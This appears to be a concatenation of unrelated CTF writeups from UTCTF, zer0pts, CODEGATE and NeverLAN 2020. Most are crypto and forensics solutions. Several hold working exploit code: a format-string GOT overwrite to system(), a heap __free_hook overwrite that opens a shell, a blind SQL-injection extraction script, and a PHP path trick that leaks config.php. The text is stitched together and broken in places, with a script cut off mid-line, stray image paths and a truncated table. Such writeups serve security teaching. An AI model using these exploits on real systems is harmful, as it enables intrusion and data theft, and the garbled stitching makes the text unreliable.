Seems we are at the last section! I use [quipqiup](https://quipqiup.com/) website for attacking substitution cipher. And with the help of hint, we know vtsoid=utflag.
**Output** congratulations! you have finished the beginner cryptography challenge. here is a flag for all your hard efforts: utflag{n0w_th4ts_wh4t_i_c4ll_crypt0}. you will find that a lot of cryptography is just building off this sort of basic knowledge, and it really is not so bad after all. hope you enjoyed the challenge!
[final script.py](./script.py)
**The Flag**
utflag{n0w_th4ts_wh4t_i_c4ll_crypt0} |
The number given in the hint for this challenge, 636274425917865984, while possibly looking like a time stamp, is a discord ID. Using the text channel used for the cat-chat challenge, we can look for a message with that id which will have [this link](https://discordapp.com/channels/624036526157987851/633364891616411667/636274425917865984). This link can be found by taking any arbitrary message from the channel, copying the link, and replacing the last number with the number given in the challenge. This will lead to the following message:
```meowmeowmeow nyanyanyanya purr meownyanyanya meownyameowmeow purr meow nyanyanyanya nya purr nyameowmeow nyameow meownyameowmeow meowmeownyanyameowmeow purr nyanyanyanya nya nyameownya nya nyameowmeowmeowmeownya nyanyanya purr nyameow purr nyameownyanya nyanya meow meow nyameownyanya nya purr nyanyanya meowmeowmeow meowmeow nya meow nyanyanyanya nyanya meownya meowmeownya meowmeowmeownyanyanya purr nyameowmeow meowmeowmeowmeowmeow nyameowmeow nyanyameowmeownyameow meownyanya nyameowmeowmeowmeow nyanyanyanyanya meownyameownya meowmeowmeowmeowmeow nyameownya meownyanya nyanyameowmeownyameow nyanyanyanya nyanyanyanyameow nyanyanya nyanyameowmeownyameow nyanyanya nyanyanyameowmeow nyanyanyanyameow nyameownya meownyameownya nyanyanyanya nyanyameowmeownyameow nyanyameownya nyanyanyameowmeow nyanyanyanyameow meow nyanyameow nyameownya nyanyanyameowmeow nyanyanyanyanya```
This is morse code (meow is dash, nya is dot, and purr is a new word). Using a simple morse code translator, we can trasnlate this message to get the flag. (I apologize, I don't have my script on me, but it's very simple. Just turn the words into dots and dashes by using ```string.replace()``` and then take that output and use an online morse code translator to get the flag. |
## Challenge: verifier
Challenge is an interactive shell accessible via TCP/IP using `netcat`.`SyntaxError` after any random input gives as a clue that shell expects someparticular input, maybe commands. Obvious `?`, `help` and `h` have no effect(same `SyntaxError`).
Fortunately, [source code](https://github.com/im-0/ctf/blob/master/2020.02.08-CODEGATE_2020_Quals/verifier/challenge/) in Python is also given to us.
### Source code
Quick look at the source code shows us that service implements an interpreterfor a simple expression language. It uses[PLY (Python Lex-Yacc)](http://www.dabeaz.com/ply/) as a lexer/parser library.
[lexer.py](https://github.com/im-0/ctf/blob/master/2020.02.08-CODEGATE_2020_Quals/verifier/challenge/lexer.py) and [parser.py](https://github.com/im-0/ctf/blob/master/2020.02.08-CODEGATE_2020_Quals/verifier/challenge/parser.py) revealsthat implemented language supports following:
* variable names (and assignment using `=`); * integer literals (bots positive and negative); * usual binary operations: `+`, `-`, `*`; * comparisons: `==`, `<`, `<=`, etc.; * "if/else":`<condition (comparison)> ? { } : { }`; * "while" loop: `[<condition (comparison)> { }]`; * "print" command: `!<expression>`; * "get random number from interval" expression: `<from int> ~ <to int>`; * semicolon for command sequences.
Maybe I missed some other constructions.
Anyway, this is enough to write simple programs:
```> a=123;!a123
> i=10;[i>0{i=i-(1);x=1~4;!x}]2314411231```
But where is the flag?
```$ git grep -i flagast.py: with open('./flag') as f:```
```pythonclass Print(Comm): def __init__(self, expr): self.expr = expr
def a_interp(self, env): a_val = self.expr.a_interp(env) if a_val.infimum < 0: raise ValueError("print domain error") return env
def interp(self, env): value = self.expr.interp(env)
if value < 0: with open('./flag') as f: print(f.read()) print(value) return env```
Ok, it seems that we just need to print negative integer. Easy!
```> x=-1;!xError: print domain error```
Nope! Interpreter has two "modes" of execution for each expression: normal`interp()`, which uses known integer values in obvious way, and `a_interp()`(abstract interpret?), which uses intervals for everything. For example,integer literal `42` maps to interval `[42, 42]`, random number `1 ~ 10` mapsto interval `[1, 10]`, expression `(1 ~ 10) + (4)` results in interval`[5, 14]`.
For any input, challenge service first calls `a_interp()` and onlythen `interp()`. So we need to somehow trick `a_interp()` flow to result inpositive interval (so it will not throw an exception) and `interp()` flow toresult in negative value in the same time.
### Solution
After reading [domain.py](https://github.com/im-0/ctf/blob/master/2020.02.08-CODEGATE_2020_Quals/verifier/challenge/domain.py), I thought that maybe I couldget NaNs using infinity values, and this will lead me somewhere. But no, this isnot possible because of the following line in constructor:
```pythonassert infimum <= supremum```
`NaN` on either side of the expressions leads to `False`, and thus toexception.
Then I started to read [ast.py](https://github.com/im-0/ctf/blob/master/2020.02.08-CODEGATE_2020_Quals/verifier/challenge/ast.py) (the actual interpreter)carefully to find possible bugs. And eventually found following implementationof "while" loop:
```pythonclass While(Comm): ...
def a_interp(self, env): init_env = deepcopy(env)
for i in range(3): tenv, _ = self.cond.a_interp(env) if tenv is not None: tenv = self.comm.a_interp(tenv) env = env_join(env, tenv)
tenv, _ = self.cond.a_interp(env) if tenv is not None: tenv = self.comm.a_interp(tenv) env = env_widen(env, tenv)
tenv, _ = self.cond.a_interp(env) if tenv is not None: tenv = self.comm.a_interp(tenv) env = env_join(init_env, tenv) _, fenv = self.cond.a_interp(env)
if fenv is None: raise RuntimeError("loop analysis error")
return fenv
...```
`for i in range(3):` looks very suspicious here. Like it uses only fewiterations of loop to calculate intervals for resulting variables.
After some experimenting, I found the right combination of "while" loop andif/else:
```x = 0;i = 20;[i > 0 { i = i - (1); i > 15? { x = x + (1) } : { x = x - (1) }}];x = x + (1);!x```
This code results in value `-11` but positive interval `[0, inf]` for variable`x`.
Sending it (without the whitespace characters) to the challenge server gaveme the flag:
```$ nc 58.229.253.56 7777> x=0;i=20;[i>0{i=i-(1);i>15?{x=x+(1)}:{x=x-(1)}}];x=x+(1);!xCODEGATE2020{4bstr4ct_1nt3rpr3tat10n_f0r_54f3_3v41uat10n}```
Source code containing my local experiments is [here](https://github.com/im-0/ctf/blob/master/2020.02.08-CODEGATE_2020_Quals/verifier/solution.py). |
# ▼▼▼Can you guess it?(Web, 338pts, 44/432=10.2%)▼▼▼This writeup is written by [**@kazkiti_ctf**](https://twitter.com/kazkiti_ctf)
※Number of teams that answered one or more questions, **excluding Survey and Welcome**: 218
⇒44/218=20.2% ---
## 【Check source code】
```
<html lang="en"> <head> <meta charset="utf-8"> <title>Can you guess it?</title> </head> <body> <h1>Can you guess it?</h1> If your guess is correct, I'll give you the flag. Source <hr>
If your guess is correct, I'll give you the flag.
Source
<form action="index.php" method="POST"> <input type="text" name="guess"> <input type="submit"> </form> </body></html>```
↓
`$message = 'Congratulations! The flag is: ' . FLAG;` ⇒FLAG is likely in config.php
`if (hash_equals($secret, $guess)) {` ⇒ A is almost impossible to satisfy the condition
---
```include 'config.php'; // FLAG is defined in config.php
if (preg_match('/config\.php\/*$/i', $_SERVER['PHP_SELF'])) { exit("I don't know what you are thinking, but I won't let you read it :)");}
if (isset($_GET['source'])) { highlight_file(basename($_SERVER['PHP_SELF'])); exit();}```↓
Check the specification of **basename()**
(en)https://www.php.net/manual/en/function.basename.php
(ja)https://www.php.net/manual/ja/function.basename.php
↓
```Cautionbasename() is locale aware, so for it to see the correct basename with multibyte character paths, the matching locale must be set using the setlocale() function.```
---
## 【exploit】```GET /index.php/config.php/%ff?source HTTP/1.1Host: 3.112.201.75:8003```↓```<span><span><?phpdefine</span><span>(</span><span>'FLAG'</span><span>, </span><span>'zer0pts{gu3ss1ng_r4nd0m_by73s_1s_un1n73nd3d_s0lu710n}'</span><span>);</span></span>```↓
`zer0pts{gu3ss1ng_r4nd0m_by73s_1s_un1n73nd3d_s0lu710n}` |
# SpectreForensics, 50 point## Description:> I found this audio file, but I don't think it's any song I've ever heard... Maybe there's something else inside?## Solution:The challenge give as a file *song.wav*. This one is pretty straight forward the challenge descriptio hints that the flag is hidden in the spectrogram of the audio file.I used audacity spectrogram view and get the flag: `utflag{sp3tr0gr4m0ph0ne}` |
# diysig Writeup
### zer0pts CTF 2020 - crypto 394
> I made a cipher-signature system by myself. `nc 18.179.178.246 3001`
#### Notice the LSB oracle
The challenge is almost same with [Plaid CTF 2016 Qual: rabit](https://ctftime.org/task/2293). By suppling arbitrary ciphertext `c` for `verify()`, I can get LSB of plaintext `m = pow(c, d, n)` This is caused by the structure of `_hash()`. By observing `Stage 3` of `_hash()`,
```python# Stage 3H = H | 1 if m & 1 else H & 0xfffffffereturn H```
The parity of `H` and `m` is always same!
#### Binary Search for flag
If I ask the oracle to tell the parity of decrypting `pow(2, e, n) * c % n`, the result will be always even(decrypted result will be `2 * m`). Perform modular division by `n` which is odd, we can get two possible results:
1. LSB after modular division is 0: Parity is preserved so `2 * m <= n`.2. LSB after modular division is 1: Parity is flipped so `2 * m > n`.
I can generalize the method by knowing the parity of decryption result of `pow(1 << i, e, n) * c % n`, where `i` is from `1` to bitlength of `n`. By iteratively halving the solution space(binary searaching) by using the LSB oracle, I get flag:
```zer0pts{n3v3r_r3v34l_7h3_LSB}```
Exploit code: [solve.py](solve.py) |
# Hill (100 solves, 89 points)
## Problem:I found these characters on top of a hill covered with algae ... bruh I can't figure it out can you help me?
wznqca{d4uqop0fk_q1nwofDbzg_eu}
by bnuno
## Solution:From the title, it looks like we have a Hill cipher: https://en.wikipedia.org/wiki/Hill_cipher
And knowing the flag format, we can do a known plaintext attack.
With 6 known characters, we can guess that the key is a 2x2 matrix, which only requires 4 known characters. Any larger key requires more than 6 known characters.
Let the key be denoted as K.Knowing that "utflag" maps to "wznqca", we know that:
and
Notice that from the first two equations,
Now since
we can do
to get K.
From there, we just need to get character pairs and left multiply them by K<sup>-1</sup>.
We also need to be wary of the capital D and the other symbols in the flag.
## Code:The code below prints the flag in small letters so I manually changed the T to caps to get the flag.inv26 is just a helper function to find the inverse modulo 26 of a number using Extended Euclidean algorithm: https://en.wikipedia.org/wiki/Extended_Euclidean_algorithm.tempM is the known plaintext matrix and tempC is the corresponding ciphertext matrix. tempK is the key matrix.```python3from numpy import *
def inv26(x): a1 = 1 b1 = 0 c1 = x%26 a2 = 0 b2 = 1 c2 = 26 while c1>0 and c2>0: if c1>c2: a1-=a2*(c1//c2) b1-=b2*(c1//c2) c1%=c2 elif c2>c1: a2-=a1*(c2//c1) b2-=b1*(c2//c1) c2%=c1 if c1>0: return a1 else: return a2
c = list("wznqca{d4uqop0fk_q1nwofDbzg_eu}".lower())tempM = array([[20, 5], [19, 11]])
d = int(round(linalg.det(tempM)))tempM = multiply(linalg.inv(tempM), d*inv26(d)).astype("int")tempM = remainder(tempM, 26)
tempC = array([[22, 13], [25, 16]])
tempK = dot(tempC, tempM)tempK = remainder(tempK, 26)"""print(remainder(dot(tempK, array([[20], [19]])), 26))#22, 25print(remainder(dot(tempK, array([[5], [11]])), 26))#13, 16print(remainder(dot(tempK, array([[0], [6]])), 26))#2, 0"""d = int(round(linalg.det(tempK)))tempK = multiply(linalg.inv(tempK), d*inv26(d)).astype("int")tempK = remainder(tempK, 26)
i=0while i < len(c): if c[i]>="a" and c[i]<="z": for j in range(i+1, len(c)): if c[j]>="a" and c[j]<="z": C = array([[ord(c[i])-ord("a")], [ord(c[j])-ord("a")]]) C = remainder(dot(tempK, C), 26) c[i] = chr(C[0][0]+ord("a")) c[j] = chr(C[1][0]+ord("a")) i=j break i+=1
ans = ""for i in c: ans += iprint(ans)
```
## Flag```utflag{d4nger0us_c1pherText_qq}``` |
`The file extension was .jpeg but exiftool as well as the file command said that it's UTF encoded text file. So I ran strings command on it and then grepped the 'utflag' and got the flag`
```strings secret.jpeg | grep utflag ``````It returns the flag as utflag{fil3_ext3nsi0ns_4r3nt_r34l}``` |
## Challenge name: One True Problem
### Description:> Two of my friends were arguing about which CTF category is the best, but they encrypted it because they didn't want anyone to see. Lucky for us, they reused the same key; can you recover it?> > Here are the ciphertexts:> > 213c234c2322282057730b32492e720b35732b2124553d354c22352224237f1826283d7b0651> > 3b3b463829225b3632630b542623767f39674431343b353435412223243b7f162028397a103e
### Solution:
There is an algorithm named **One-Time-Pad**. You generate a true random key with the size as long as plaintext size. Then XOR them, bit by bit.
In this problem, I try something else. We know the flag start with **utflag{**. So, if we XOR first seven bytes with it, we can find first seven bytes of key:
def nonrepeatxor(text, key): sk = len(key) for i in range(0, 2 * sk, 2): x = int(text[i:i + 2], 16) y = ord(key[i // 2]) if (x ^ y > 31): print(chr(x ^ y), end='') else: print('\\x%x' % (x ^ y), end='')
c1 = '213c234c2322282057730b32492e720b35732b2124553d354c22352224237f1826283d7b0651' c2 = '3b3b463829225b3632630b542623767f39674431343b353435412223243b7f162028397a103e'
nonrepeatxor(c1, 'utflag{)
**Output**
THE BES
It seems, the key starts with "THE BEST". With a look at challenge description, next word could be "CTF" or "Category".
Now we can XOR cipher with key and get the plaintext. Let's open commandline after running script and use this function and updating key for catching plaintext. First I tried "Category" for next and failed! Then tried "CTF" and it was okey.
def run(): st = len(c1) sk = len(key)
nonrepeatxor(c1, key) print ((st - sk) * '?') nonrepeatxor(c2, key) print ((st - sk) * '?')
**Output** The key is: THE BES Commandline: >>> run() utflag{????????????????????????????????????????????????????????????????????? os\x3\x18kg\x8????????????????????????????????????????????????????????????????????? >>> key += "T CTF CATEGORY" >>> run() utflag{tw0_tim3_p4ds}??????????????????????????????????????????????????????? os\x3\x18kg\x8b\x12 _\x12\x6`7+| \xbcm??????????????????????????????????????????????????????? >>>
[final script.py](./script.py)
**The Flag**
utflag{tw0_tim3_p4ds} P.S: 2 day after CTF, i wonder why other characters wasn't printable, so I thinked a little more and realized, the flag, wasn't plaintext (should realize sooner! as the challenge description said!), but it was the key! With this function. We can use this function and find plaintext:
def repeatxor(text, key): st = len(text) sk = len(key) empty="" for i in range(0, st, 2): x = int(text[i:i + 2], 16) y = ord(key[(i // 2) % sk]) print(chr(x ^ y), end='') **Output**
THE BEST CTF CATEGORY IS CRYPTOGRAPHY! NO THE BEST ONE IS BINARY EXPLOITATION |
## Challenge name: Random ECB
### Description:> nc ecb.utctf.live 9003> > P.S: given file: *server.py*
### Solution:
We have a server with it's application. Here I explain how it works:
When you connect to server, first of all, it choose 16bytes of random, for **AES** key, then it asks you to "*Input a string to encrypt (input 'q' to quit):*". After that, it will concat your string with **flag** and then encrypt it using **AES ECB mode**. And in 50% of cases, it will put a character ('*A*') at the first. If you read about **ECB mode** you realize that encrypting each block in this mode is independent to each other. So what now ?!
Assume we give the server these 15 characters (e.g. *'aaaaaaaaaaaaaaa'*), then the first block will become on of these:
aaaaaaaaaaaaaaa? ('?' is the first character of flag) Aaaaaaaaaaaaaaaa
and because the key is same for this connection, we will only 2 encryption text for this input. Now if we use bruteforce, and try all characters in the '*?*' place, and compare it to encrypted text received by the '*aaaaaaaaaaaaaaa*' input, you can find the first character of the flag! (Sorry, I'm not so good in explaining :P). Then Use this technique for finding all characters of the flag.
**Bruteforce function**
def bf(): global flag pf = 'a' * (31 - len(flag)) print('\t|--Poison data: "%s"' % (pf)) resp1 = f_send(pf)[:64] resp2 = '' while True: resp2 = f_send(pf)[:64] if resp1 != resp2: break print('\t\t|--resp1: %s' % (resp1)) print('\t\t|--resp2: %s' % (resp2))
for c in pchar: pd = pf + flag + c print('\t\t|--Test on "%s"' % (pd)) res1 = f_send(pd)[:64] res2 = '' while True: res2 = f_send(pd)[:64] if res2 != res1: break
print('\t\t\t|--res1: %s' % (res1)) print('\t\t\t|--res2: %s' % (res2)) if (res1 == resp1 and res2 == resp2) or (res1 == resp2 and res2 == resp1): flag += c print('\t\t\t|--Character found: %c' % (c)) return 0
print ('\t\t\t|--not found!') return -1
We know The flag size is between 16bytes and 32bytes. So i start with sending 31 characters and comparing 2bytes!
[final script.py](./script.py)
**The Flag**
utflag{3cb_w17h_r4nd0m_pr3f1x} |
Format String attackLeak libc and hijack printf got to system()```pythonfrom pwn import *
r = remote("binary.utctf.live",9003)
r.recvuntil("do?\n")
p = b"%7$s "p += p64(0x601018) #puts got
r.sendline(p)puts = u64(r.recvline().split()[0].ljust(8,b'\x00'))libc = puts-0x6f690print("libc: "+hex(libc))system = libc+0x45390towrite = system%0x100000000print(hex(towrite))
wl = []wl.append([towrite%0x10000, 0x601020])wl.append([towrite//0x10000, 0x601022])
#swap = lambda a,b: b,a
if wl[0][0]>wl[1][0]: wl[0],wl[1] = wl[1],wl[0]print(wl)
p = (b"%%%dc%%10$hn%%%dc%%11$hn" % (wl[0][0],wl[1][0]-wl[0][0])).ljust(32,b' ')p += p64(wl[0][1])+p64(wl[1][1])print(p)print(len(p))r.sendlineafter("do?\n",p)
r.interactive()``` |
# Cryptography : One True Problem

Focusing on the name of the Challenge , i knew it was a OTP ! so basing on that , i used the **cribdrag script** to solve it giving the cipher text in hex format as an input !We know that utflag would be in the message so we give "utflag{" as a crib as looking for a result !

We found on the index 0 "THE BES" so it must be "THE BEST" !now the description said that the two friends are arguing about the best category , so i tried with "THE BEST C"and what we got is good so far :

again continuing with the crib i gave it "THE BEST CATEGORY" but it gave nothing so i tried with "THE BEST CTF CATEGORY" and here we go :

the flag is : **utflag{tw0_tim3_p4ds}** |
# Write-up: epic admin pwn
## Description
### My Story :smile:When I opened the web page I first tried SQL Injection.```username: ' or '1'='1'--pass:```It was truly injectable and I was like "Oh no!!! another easy sql injection :unamused:". but when I logged in I didn't see any useful data like flag or something.
So the game got interesting. I thinked deeply and remembered `LIKE` operator in SQL and a video of youtube in which the attacker used to extract some data byte by byte and this was the idea :star2:.
I chcked these inputs for `username` field and it worked (the login was successful):```' and pass like '%'--' and pass like 'utflag{%}'--```
### Exploit TimeI wrote this simple function for testing `LIKE` operator different values.```import requestsimport string
def test(s): r = requests.post('http://web2.utctf.live:5006/', data={'username': f"admin' and password like '{s}'--", 'pass':""}) return r.text.find('Welcome, admin!') != -1```
Then I checked the length of flag with these few lines.```s = 'utflag{'
cnt = 0while not test(s + '_' * cnt + '}'): print(f'[X] cnt={cnt}') cnt += 1print(f'[+] cnt={cnt}')```and the result was 16. so the pass is LIKE `utflag{________________}`.
I extracted the pass (flag) byte by byte in the next step.```s = 'utflag{'
chars = ['[_]'] + list(string.ascii_lowercase + string.digits)
cnt = 16found = 0for i in range(cnt): for j in chars: ss = s + j + '_' * (cnt - found - 1) + '}' print(ss) if test(ss): found += 1 s += j print(f'[+] pass[{i}] : {j} ' + '#' * found + str(found / cnt) + '%') break else: print(f'[X] pass[{i}] : {j}')```
[final script.py](./script.py)
### Flag`utflag{dual1pa1sp3rf3ct}` :sunglasses:
|
# ROR Writeup
### zer0pts CTF 2020 - crypto 260
> LOL
#### Observations
Plain RSA cryptosystem given. I was given only set of ciphertexts, which were generated by RORing flag. `2` is factor of public modulus `N`, so applying modular operation does not change the parity of rotated plaintext. Every bit of plaintext can be recovered by just observing least significant bits of ciphertexts.
#### Get flag
Concat every LSBs of ciphertext and get flag:
```zer0pts{0h_1t_l34ks_th3_l34st_s1gn1f1c4nt_b1t}```
Exploit code: [solve.py](solve.py) |
```from pwn import *
context.terminal = ['tmux','new-window']e = ELF('./pwnable_2')p = ''libc = e.libc
def c(ch): p.sendlineafter('Cancel Person\n',str(ch))
def add(idx, size, data): c(1) p.sendlineafter('Index: ', str(idx)) p.sendlineafter('Name: ', 'tohru') p.sendlineafter('Length of description: ',str(size)) p.sendafter('Description: ',data)
def free(idx): c(2) p.sendlineafter(': ',str(idx))
def main(): global p p = remote('binary.utctf.live', 9050) add(0,0x10,'a') add(1,0x420,'a') add(2,0x38,p64(0x470)*7) free(1) free(0) add(0,0x18,'A'*0x18+"\x71") free(2) add(2,0x428,'a') add(2,0x20,'\x60\x87') add(4,0x30,'a') context.timeout=1 try: add(5,0x38,p64(0xfbad1800)+ 3*p64(0) + '\x00') libc.address = u64(p.recvuntil('\x7f')[-6:].ljust(8,'\x00'))-0x3ed8b0 except: print "try again" return if libc.address == -0x3ed8b0: print 'try again' return print hex(libc.address) add(0,0x10,'a') add(1,0x10,'a') add(2,0x10,'a') free(0) add(0,0x18,'A'*0x18+"\x51") free(1) free(2) add(5,0x48,'A'*0x10+p64(0)+p64(0x21)+p64(libc.symbols['__free_hook'])) add(0,0x10,'/bin/sh;') add(1,0x10,p64(libc.symbols['system'])) free(0) p.interactive()
for i in range(30): main()``` |
For this challenge, I first noticed (like in every other writeups) a big structure of offsets, that pointed to "funclets" followed by jump with rcx-relative offsets.

The relative jump function:

The first funclet just checks for the process being debugged, the "load_r9" funclet that jumps to the next funclet after skipping "n" bytes of garbage. Then the crackme calls a funclet "write_message" with the parameters (offset to "Why should I go out with you?" message and its size) stored after the function offset.
Then we can see funclets that xor registers, move data from offsets, and seem to perform some sort of "key scheduling", which made me to think about that good old RC4 encryption scheme.Studying the crackme confirmed my doubts, we have an obfuscated "keyState", which is basically a table of pointers containing the actual table:

The key is also obfuscated inside garbage bytes, and each key byte is referenced by the second "set_rsi_param" call for each key-scheduling block for each key character. To confuse the reverser, the key is also 255 bytes long, and contain non-printable characters.
Now, since we located the key and the algorithm used, we need to locate where the encrypted data (probably the flag) is located. After a little debugging with radare2 (and a a breakpoint on the "write_message" function), I finally located it in the offset table
.
Given this, I wrote a script relying a lot on r2pipe to crack the crackme and get the flag:```python#!/usr/bin/pythonimport r2pipeimport structfrom Crypto.Cipher import ARC4
rop_buf = 0x4045A6
r9_caution = 0x4021FDrsi_param = 0x402102and_param = 0x402065
r2 = r2pipe.open("./crackme")
is_key_loading = Truecount = 0key = b""
while count < 256: buf = bytes(r2.cmdj("pxj 8 @0x%x" % rop_buf)) addr = struct.unpack(" |
## Original writeup https://www.tdpain.net/progpilot/nc2020/zero/-----Archive link https://web.archive.org/web/20200309205702/https://www.tdpain.net/progpilot/nc2020/zero/
|
## Original writeup https://www.tdpain.net/progpilot/nc2020/adminpwn/-----Archive link https://web.archive.org/web/20200309205931/https://www.tdpain.net/progpilot/nc2020/adminpwn/
|
## Original writeup https://www.tdpain.net/progpilot/nc2020/spook/-----Archive link https://web.archive.org/web/20200309210043/https://www.tdpain.net/progpilot/nc2020/spook/
|
```$ file bass_boosted.exebass_boosted.exe: PE32 executable (console) Intel 80386, for MS Windows```
The binary is not obfuscated in any way, but does contain a few anti-debug functions. We can just nop them out.
While the whole activity is happening in the `main` function, it is not clear what is going on because of heavy use of C++ templates — we get a ton of functions nested deeply. We can find a string that mentions Boost library, which explains a bit why the code looks like a garbage.
It is pretty hard to explain the exact process of reverse-engineering here: we just click our way through the endless stream of functions trying to find something that will catch out sight. In this case, such helpful things were the constants: for example, in one case we see a number 16807, and googling "boost 16807" reveals `typedef random::linear_congruential<int32_t, 16807, 0, 2147483647, 1043618065> minstd_rand0;`. That means, we found a linear congruental generator. This generator was used deeply in functions that also mentioned number 607 — again, searching for "boost minstd_rand0 607" gets us `typedef lagged_fibonacci_01_engine< double, 48, 607, 273 > lagged_fibonacci607;`. The other algoritms found were mt19937 and mt11213b — variants of Mersenne twister RNG.
Going back to `main`, what happens there? The binary asks for a key, splits it to characters, filters them (only characters `Aro{}0123456789abcdef` are permitted), reverses the array and uses some mapping to change those values. After that, the mentioned `lagged_fibonacci607` is used in following way: it is initialized with some seed computed from our input, and each value in array is XORed with `int(lagged_fibonacci607::next() * 100) % 100`. We know the encrypted flag, it is stored in the binary, so we need to reverse this process somehow. Everything before `lagged_fibonacci607` part is easily reversible, and there are two ways to deal with seed computing: either understand how it works and feed some constraints to z3, or just brute-force it, since the seed is only 32 bits long (more than that, `lagged_fibonacci607` actually uses `seed & 0x7FFFFFFF`, so only 31 bits are used). I decided to go with the second approach, while the bruteforcer is not really fast, we can easily parallelize it. The answer can be computed in several hours using one core (the exact seed is 0x132744ab). Here is my code (note that you will need to reverse the string afterwards):``` cpp#include <iostream>#include <thread>#include <mutex>#include <boost/random/lagged_fibonacci.hpp>
std::mutex io_mutex;
void worker(size_t n) { uint8_t valid[] = { 0x11, 0xc9, 0xe9, 0x0e, 0xd3, 0x43, 0xb8, 0xd9, 0x6d, 0x33, 0xdd, 0xa3, 0xeb, 0x59, 0xbd, 0xb2, 0x00, 0xc2, 0x29, 0x18, 0x50, 0x00, 0xfe, 0x1b, 0x60, 0x4d, 0x0f, 0x76, 0x15, 0x0c, 0xe0, 0xd2, 0xe0, 0x9b, 0x1f, 0xae, 0x3b, 0xf4, 0xa0, 0xd6, 0xea, 0x71, 0xc2, 0xae, 0x20, 0xe0, 0xcd, 0x31, 0xf2, 0x23, 0x33, 0x77, 0xa5, 0xcb, 0x2f, 0xc3, 0x2d, 0x76, 0xd8, 0xb6, 0x56, 0x8e, 0x32, 0xb2, 0x2c, 0x6a, 0x76, 0x24, 0xa5, 0x25 };
constexpr auto sz = sizeof(valid); uint8_t res[sz + 1] = { 0 };
uint8_t dict[256] = { 0 }; dict[0x7A] = 'A'; dict[0x6B] = 'r'; dict[0x73] = 'o'; dict[0x58] = '{'; dict[0x4C] = '}'; dict[0x63] = '0'; dict[0x49] = '1'; dict[0x1E] = '2'; dict[0xE7] = '3'; dict[0xBA] = '4'; dict[0x97] = '5'; dict[0x15] = '6'; dict[0x9D] = '7'; dict[0xE8] = '8'; dict[0xE2] = '9'; dict[0x33] = 'a'; dict[0xD2] = 'b'; dict[0x29] = 'c'; dict[0x74] = 'd'; dict[0x83] = 'e'; dict[0x04] = 'f';
for (size_t i = n << 27; i < (n + 1) << 27; ++i) { if ((i & 0xFFFFF) == 0) { std::lock_guard<std::mutex> lock(io_mutex); std::cout << '\r' << std::hex << i; std::cout.flush(); } boost::random::lagged_fibonacci607 kek(i); bool ok = true; for (int j = 0; j < sz && ok; ++j) { res[j] = dict[valid[j] ^ (int(kek() * 100) % 100)]; if (res[j] == 0) { ok = false; } } if (ok) { std::lock_guard<std::mutex> lock(io_mutex); std::cout << std::endl << std::hex << i << ' ' << (char*)res << std::endl; } }}
int main() { std::thread threads[16]; for (size_t i = 0; i < 16; ++i) { threads[i] = std::thread(worker, i); } for (size_t i = 0; i < 16; ++i) { threads[i].join(); } return 0;}``` |
# NeverLAN CTF 2020Start: Sat, Feb 8 2020, 10:00 AM EST
End: Tue, Feb 11 2020, 7:00 PM EST
# Placing- [Students](student_scoreboard.png): 1st (max score)- General: 31st
# ReviewThis weekend I played in NeverlanCTF as the solo team `bosh`. The challenges were alright, although many of them were just guessing.
I didn't like how they did not announce challenge drops before they actually released them, and how the platform went down after the last wave of challenge releases.
# Writeups## Table of contents| Challenge Name | Category | Points ||:-:|:-:|:-:|| [Adobe Payroll](#adobe-payroll) | Reverse Engineering | 100 || [Script Kiddie](#script-kiddie) | Reverse Engineering | 100 || [Reverse Engineer](#reverse-engineer) | Reverse Engineering | 200 || [Pigsfly](#pigsfly) | Cryptography | 30 || [BaseNot64](#basenot64) | Cryptography | 50 || [Don't Take All Knight](#don't-take-all-knight) | Cryptography | 75 || [The Invisibles](#the-invisibles) | Cryptography | 75 || [Stupid Cupid](#stupid-cupid) | Cryptography | 100 || [My Own Encoding](#my-own-encoding) | Cryptography | 200 || [BabyRSA](#babyrsa) | Cryptography | 250 || [CryptoHole](#cryptohole) | Cryptography | 250 || [It is like an onion of secrets](#it-is-like-an-onion-of-secrets) | Cryptography | 300 || [Unsecured Login](#unsecured-login) | PCAP | 50 || [Unsecured Login2](#unsecured-login2) | PCAP | 75 || [FTP](#ftp) | PCAP | 100 || [Teletype Network](#teletype-network) | PCAP | 125 || [hidden-ctf-on-my-network](#hidden-ctf-on-my-network) | PCAP | 250 || [Listen to this](#listen-to-this) | Forensics | 125 || [Open Backpack](#open-backpack) | Forensics | 150 || [Look into the past](#look-into-the-past) | Forensics | 250 || [DasPrime](#dasprime) | Programming | 100 || [password_crack](#password_crack) | Programming | 100 || [Robot Talk](#robot-talk) | Programming | 200 || [BitsnBytes](#bitsnbytes) | Programming | 200 || [Evil](#evil) | Programming | 200 || [Front page of the Internet](#front-page-of-the-internet) | Recon | 50 || [The Big Stage](#the-big-stage) | Recon | 75 || [The Link](#the-link) | Recon | 75 || [Thats just Phreaky](#thats-just-phreaky) | Recon | 200 || [Cookie Monster](#cookie-monster) | Web | 10 || [Stop the 